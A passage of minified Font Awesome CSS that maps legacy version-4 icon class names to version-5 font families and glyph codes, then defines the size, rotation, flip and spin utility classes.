Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root 